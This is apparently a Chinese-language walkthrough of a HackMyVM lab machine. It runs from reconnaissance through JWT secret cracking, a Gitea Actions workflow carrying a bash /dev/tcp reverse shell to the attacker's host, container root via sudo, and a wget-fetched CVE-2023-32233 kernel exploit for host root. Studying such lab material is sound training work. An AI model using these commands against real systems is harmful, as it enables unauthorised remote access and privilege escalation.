run

啊,crazy,是这个吗?
信息搜集
端口扫描
nmap -sCV -p- 10.0.2.10PORT STATE SERVICE VERSION
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=e657b800ab664b37; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=hdA99ulTmbdchrsbuBdsBWUT4qg6MTcxMTI1NTY1MzY2Njk4MjI5NQ; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sun, 24 Mar 2024 04:47:33 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-auto">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>Gitea: Git with a cup of tea</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovLzE5Mi4xNjguMS45OjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0dHA6Ly8xOTIuMTY4LjEuOTozMDAwL2Fzc2V0cy9pbWcvbG9nby5wbmciLCJ0eXBlIjoiaW1hZ2UvcG5nIiwic2l6ZXM
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=bbc8d31aced2309c; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=07xHOkM3ddUge-6XE4DkGk67QW86MTcxMTI1NTY1ODY4Nzk5ODQzNw; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sun, 24 Mar 2024 04:47:38 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.94SVN%I=7%D=3/24%Time=65FFB063%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x
SF:20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Ba
SF:d\x20Request")%r(GetRequest,1000,"HTTP/1\.0\x20200\x20OK\r\nCache-Contr
SF:ol:\x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\r\nCo
SF:ntent-Type:\x20text/html;\x20charset=utf-8\r\nSet-Cookie:\x20i_like_git
SF:ea=e657b800ab664b37;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Coo
SF:kie:\x20_csrf=hdA99ulTmbdchrsbuBdsBWUT4qg6MTcxMTI1NTY1MzY2Njk4MjI5NQ;\x
SF:20Path=/;\x20Max-Age=86400;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Opt
SF:ions:\x20SAMEORIGIN\r\nDate:\x20Sun,\x2024\x20Mar\x202024\x2004:47:33\x
SF:20GMT\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"the
SF:me-auto\">\n<head>\n\t<meta\x20name=\"viewport\"\x20content=\"width=dev
SF:ice-width,\x20initial-scale=1\">\n\t<title>Gitea:\x20Git\x20with\x20a\x
SF:20cup\x20of\x20tea</title>\n\t<link\x20rel=\"manifest\"\x20href=\"data:
SF:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHR
SF:lYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3Rhcn
SF:RfdXJsIjoiaHR0cDovLzE5Mi4xNjguMS45OjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0d
SF:HA6Ly8xOTIuMTY4LjEuOTozMDAwL2Fzc2V0cy9pbWcvbG9nby5wbmciLCJ0eXBlIjoiaW1h
SF:Z2UvcG5nIiwic2l6ZXM")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n
SF:Content-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r
SF:\n\r\n400\x20Bad\x20Request")%r(HTTPOptions,1A4,"HTTP/1\.0\x20405\x20Me
SF:thod\x20Not\x20Allowed\r\nAllow:\x20HEAD\r\nAllow:\x20HEAD\r\nAllow:\x2
SF:0GET\r\nCache-Control:\x20max-age=0,\x20private,\x20must-revalidate,\x2
SF:0no-transform\r\nSet-Cookie:\x20i_like_gitea=bbc8d31aced2309c;\x20Path=
SF:/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Cookie:\x20_csrf=07xHOkM3ddUge-6
SF:XE4DkGk67QW86MTcxMTI1NTY1ODY4Nzk5ODQzNw;\x20Path=/;\x20Max-Age=86400;\x
SF:20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Options:\x20SAMEORIGIN\r\nDate:\
SF:x20Sun,\x2024\x20Mar\x202024\x2004:47:38\x20GMT\r\nContent-Length:\x200
SF:\r\n\r\n")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCont
SF:ent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r
SF:\n400\x20Bad\x20Request");目录扫描
sudo dirsearch -u http://10.0.2.10:3000 -e* -i 200,300,399 2>/dev/null[00:53:25] 200 - 1KB - /.well-known/openid-configuration
[00:53:25] 200 - 206B - /.well-known/security.txt
[00:53:34] 200 - 16KB - /administrator
[00:53:34] 200 - 16KB - /administrator/
[00:53:36] 200 - 704B - /api/swagger
[00:53:42] 200 - 18KB - /dev
[00:53:42] 200 - 18KB - /dev/
[00:53:44] 200 - 15KB - /explore/repos
[00:54:04] 200 - 283B - /sitemap.xml
[00:54:09] 200 - 10KB - /user/login/漏洞挖掘
访问一下:

访问敏感目录
http://10.0.2.10:3000/.well-known/security.txt# This site is running a Gitea instance.
# Gitea related security problems could be reported to Gitea community.
# Site related security problems should be reported to this site's admin.
Contact: https://github.com/go-gitea/gitea/blob/main/SECURITY.md
Policy: https://github.com/go-gitea/gitea/blob/main/SECURITY.md
Preferred-Languages: enhttp://10.0.2.10:3000/.well-known/openid-configuration{
"issuer": "http://192.168.1.9:3000/",
"authorization_endpoint": "http://192.168.1.9:3000/login/oauth/authorize",
"token_endpoint": "http://192.168.1.9:3000/login/oauth/access_token",
"jwks_uri": "http://192.168.1.9:3000/login/oauth/keys",
"userinfo_endpoint": "http://192.168.1.9:3000/login/oauth/userinfo",
"introspection_endpoint": "http://192.168.1.9:3000/login/oauth/introspect",
"response_types_supported": [
"code",
"id_token"
],
"id_token_signing_alg_values_supported": [
"RS256"
],
"subject_types_supported": [
"public"
],
"scopes_supported": [
"openid",
"profile",
"email",
"groups"
],
"claims_supported": [
"aud",
"exp",
"iat",
"iss",
"sub",
"name",
"preferred_username",
"profile",
"picture",
"website",
"locale",
"updated_at",
"email",
"email_verified",
"groups"
],
"code_challenge_methods_supported": [
"plain",
"S256"
],
"grant_types_supported": [
"authorization_code",
"refresh_token"
]
}



jwt爆破
找到jwt_token,解密一下:
jwt_token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTcwNzE0ODY1OCwianRpIjoiNjAwMWI5N2YtZjllOC00YTIxLThlYWMtYmE5NWEwY2Y4MDQ4IiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldiIsIm5iZiI6MTcwNzE0ODY1OCwiY3NyZiI6ImFkZjdmOTBiLWQ2NDctNDljZS1hNGRhLTQ3NDI1OWZkYzcyYyIsImV4cCI6MTcwNzE0OTI1OCwidXNlcm5hbWUiOiJkZXYifQ.tRZPFKRfJV7T-EHyQiBFqDEE1hl83MyCGtaBpSMwU_o"
发现了username,尝试使用john爆破一下:
python jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTcwNzE0ODY1OCwianRpIjoiNjAwMWI5N2YtZjllOC00YTIxLThlYWMtYmE5NWEwY2Y4MDQ4IiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldiIsIm5iZiI6MTcwNzE0ODY1OCwiY3NyZiI6ImFkZjdmOTBiLWQ2NDctNDljZS1hNGRhLTQ3NDI1OWZkYzcyYyIsImV4cCI6MTcwNzE0OTI1OCwidXNlcm5hbWUiOiJkZXYifQ.tRZPFKRfJV7T-EHyQiBFqDEE1hl83MyCGtaBpSMwU_o -C -d /usr/share/wordlists/rockyou.txt
dev
developer88登录并反弹shell
有了账号密码,尝试登录:

git clone http://10.0.2.10:3000/dev/revershell.git
cd revershell
mkdir .gitea
cd .gitea
mkdir workflows
cd workflows
vim revershell.yamlon: [push]
jobs:
revershell:
runs-on: run
steps:
- run: /bin/bash -i >& /dev/tcp/10.0.2.4/1234 0>&1
尝试提交更改:
git config user.email "dev@run.hmv"
git config user.name "dev"
git add .
git commit -m "revershell.yaml"
git push origin main
准备反弹的时候发现报错了:
Workflow config file is invalid. Please check your config file: yaml: line 3: found character that cannot start any token是缩进有问题,改了一下就好了:
on: [push]
jobs:
revershell:
runs-on: run
steps:
- run: /bin/bash -i >& /dev/tcp/10.0.2.4/1234 0>&1

要先监听再启动哦。
提权
信息搜集
act@db7db77ba113:~/cache/actions/d05059a1ad22d066/hostexecutor$ whoami
# act
act@db7db77ba113:~/cache/actions/d05059a1ad22d066/hostexecutor$ id
# id
# uid=1000(act) gid=1000(act) groups=1000(act),27(sudo),100(users),115(docker115)
act@db7db77ba113:~/cache/actions/d05059a1ad22d066/hostexecutor$ find / -perm -u=s -type f 2>/dev/null
# <hostexecutor$ find / -perm -u=s -type f 2>/dev/null
# /usr/bin/su
# /usr/bin/chfn
# /usr/bin/mount
# /usr/bin/gpasswd
# /usr/bin/newgrp
# /usr/bin/chsh
# /usr/bin/passwd
# /usr/bin/umount
# /usr/bin/sudo
# /usr/lib/openssh/ssh-keysign
act@db7db77ba113:~/cache/actions/d05059a1ad22d066/hostexecutor$ sudo -l
# sudo -l
# Matching Defaults entries for act on db7db77ba113:
# env_reset, mail_badpass,
# secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
# use_pty
# User act may run the following commands on db7db77ba113:
# (ALL : ALL) ALL
# (ALL) NOPASSWD: ALL提权至docker root
act@db7db77ba113:~/cache/actions/d05059a1ad22d066/hostexecutor$ sudo su
# sudo su
whoami
# root
id
# uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -la
# total 20
# drwx------ 1 root root 4096 Mar 24 04:41 .
# drwxr-xr-x 1 root root 4096 Mar 24 04:41 ..
# -rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
# -rw-r--r-- 1 root root 161 Jul 9 2019 .profile
# drwx------ 2 root root 4096 Feb 6 08:11 .ssh
# -rw-r--r-- 1 root root 0 Mar 24 04:41 .sudo_as_admin_successful扩展shell
script /dev/null -c bash
# Script started, output log file is '/dev/null'.切换至dev用户
root@db7db77ba113:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
12: eth0@if13: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:12:00:04 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.18.0.4/16 brd 172.18.255.255 scope global eth0
valid_lft forever preferred_lft forever尝试 ssh 连接一下:
su dev
# su: user dev does not exist or the user entry does not contain all the required fields
ssh dev@172.18.0.4
# ssh: connect to host 172.18.0.4 port 22: Connection refused看来不能瞎搞,传一个fscan扫描一下:
fscan扫描

发现两个开启了22端口,尝试进行连接:

提权至root
信息搜集
dev@run:~$ sudo -l
sudo -l
# [sudo] password for dev: developer88
# Sorry, user dev may not run sudo on run.
dev@run:~$ whoami;id
whoami;id
# dev
# uid=1000(dev) gid=1000(dev) groups=1000(dev)
dev@run:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
# /usr/bin/fusermount3
# /usr/bin/su
# /usr/bin/chfn
# /usr/bin/mount
# /usr/bin/sudo
# /usr/bin/gpasswd
# /usr/bin/newgrp
# /usr/bin/chsh
# /usr/bin/passwd
# /usr/bin/umount
# /usr/libexec/polkit-agent-helper-1
# /usr/lib/openssh/ssh-keysign
# /usr/lib/dbus-1.0/dbus-daemon-launch-helper
dev@run:~$ ls -la
ls -la
# total 32
# drwxr-x--- 4 dev dev 4096 Mar 24 06:49 .
# drwxr-xr-x 3 root root 4096 Feb 5 13:10 ..
# lrwxrwxrwx 1 root root 9 Feb 5 13:40 .bash_history -> /dev/null
# -rw-r--r-- 1 dev dev 220 Jan 7 2023 .bash_logout
# -rw-r--r-- 1 dev dev 3771 Jan 7 2023 .bashrc
# drwx------ 2 dev dev 4096 Mar 24 06:49 .cache
# -rw-r--r-- 1 dev dev 807 Jan 7 2023 .profile
# drwx------ 2 dev dev 4096 Feb 5 13:10 .ssh
# -rw------- 1 dev dev 33 Feb 6 16:01 user.txt
dev@run:~$ cat user.txt
cat user.txt
# 56f98bdfaf5186243bc4cb99f0674f58
dev@run:~$ cat /etc/cron*
cat /etc/cron*
# cat: /etc/cron.d: Is a directory
# cat: /etc/cron.daily: Is a directory
# cat: /etc/cron.hourly: Is a directory
# cat: /etc/cron.monthly: Is a directory
# # /etc/crontab: system-wide crontab
# # Unlike any other crontab you don't have to run the `crontab'
# # command to install the new version when you edit this file
# # and files in /etc/cron.d. These files also have username fields,
# # that none of the other crontabs do.
# SHELL=/bin/sh
# # You can also override PATH, but by default, newer versions inherit it from the environment
# #PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# # Example of job definition:
# # .---------------- minute (0 - 59)
# # | .------------- hour (0 - 23)
# # | | .---------- day of month (1 - 31)
# # | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# # | | | | |
# # * * * * * user-name command to be executed
# 17 * * * * root cd / && run-parts --report /etc/cron.hourly
# 25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
# 47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
# 52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
# cat: /etc/cron.weekly: Is a directory
dev@run:~$ cat /etc/passwd
cat /etc/passwd
# root:x:0:0:root:/root:/bin/bash
# daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
# bin:x:2:2:bin:/bin:/usr/sbin/nologin
# sys:x:3:3:sys:/dev:/usr/sbin/nologin
# sync:x:4:65534:sync:/bin:/bin/sync
# games:x:5:60:games:/usr/games:/usr/sbin/nologin
# man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
# lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
# mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
# news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
# uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
# proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
# www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
# backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
# list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
# irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
# _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
# nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
# systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
# systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
# messagebus:x:100:106::/nonexistent:/usr/sbin/nologin
# systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
# pollinate:x:101:1::/var/cache/pollinate:/bin/false
# syslog:x:103:109::/nonexistent:/usr/sbin/nologin
# uuidd:x:104:110::/run/uuidd:/usr/sbin/nologin
# tcpdump:x:105:111::/nonexistent:/usr/sbin/nologin
# tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
# landscape:x:107:113::/var/lib/landscape:/usr/sbin/nologin
# fwupd-refresh:x:108:114:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
# dev:x:1000:1000:dev:/home/dev:/bin/bash
# lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
# dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
# sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
dev@run:~$ uname -a
uname -a
# Linux run 6.2.0-20-generic #20-Ubuntu SMP PREEMPT_DYNAMIC Thu Apr 6 07:48:48 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
dev@run:~$ lsb_release -a
lsb_release -a
# No LSB modules are available.
# Distributor ID: Ubuntu
# Description: Ubuntu 23.04
# Release: 23.04
# Codename: lunar此外还进行了以下探索,就不粘贴上去了:
cat /etc/profile
ps aux
ps aux | grep root
ls -alh /usr/bin/
cat /etc/resolv.conf 但是均无果,看了被人思路发现是个内核提权。。。。。。
内核提权

# kali
git clone https://github.com/Liuk3r/CVE-2023-32233.git
cd CVE-2023-32233
sudo apt install gcc libmnl-dev libnftnl-dev
gcc -Wall -o exploit exploit.c -lmnl -lnftnl
python3 -m http.server 8888# dev
cd /tmp
wget http://10.0.2.4:8888/exploit
chmod +x exploit
./exploit我这边重启了一下靶机,重新来了一次:

获得了rootshell!!!
寻找flag
# whoami;id
whoami;id
# root
# uid=0(root) gid=0(root) groups=0(root),1000(dev)
cd /root
cd /root
ls
# ls
# 1 root.txt script.sh
cat script.sh
# cat script.sh
# cd /opt/gitea && docker-compose down
# cd /opt/gitea && docker-compose up -d
# systemctl enable --now ssh.service
cat root.txt
# cat root.txt
# 008b138f906537f51a5a5c2c69c4b8a2




